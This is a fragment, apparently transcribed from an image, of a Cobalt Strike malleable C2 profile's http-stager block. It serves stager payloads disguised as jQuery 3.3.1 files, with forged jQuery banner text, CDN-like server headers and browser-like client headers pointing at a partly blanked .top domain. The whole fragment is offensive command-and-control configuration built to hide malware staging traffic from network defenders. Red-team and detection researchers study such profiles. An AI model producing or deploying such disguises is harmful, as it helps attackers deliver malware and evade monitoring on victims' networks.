 228 http-stager {
229 set uri_x86 "/jquery-3.3.1.slim.min.js";
230 set uri_x64 "/jquery-3.3.2.slim.min.js";
231
232 server {
233 header "Server" "NetDNA-cache/2.2";
234 header "Cache-Control" "max-age=0, no-cache";
235 header "Pragma" "no-cache";
236 header "Connection" "keep-alive";
237 header "Content-Type" "application/*; charset=utf-8";
238 output {
239 ## The javascript was changed.  Double quotes and backslashes were escaped to properly render (Refer to Tips for Profile Parameter Values)
240 # 2nd Line
241 prepend "!function(e,t){\"use strict\";\"object\"==typeof module&&\"object\"==typeof module.exports?module.exports=e.document?t(e,!0):functi
242 # 1st Line
243 prepend "/*! jQuery v3.3.1 | (c) JS Foundation and other contributors | jquery.org/license */";
244 append "\".(o=t.documentElement,Math.max(t.body[\"scroll\"+e],o[\"scroll\"+e],t.body[\"offset\"+e],o[\"offset\"+e],o[\"client\"+e])):void 0==
245 print;
246 }
247 }
248
249 client {
250 header "Accept" "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8";
251 header "Accept-Language" "en-US,en;q=0.5";
252 header "Host" "www. .top";
253 header "Referer" "http://www. .top/";
254 header "Accept-Encoding" "gzip, deflate";
255 }
256 }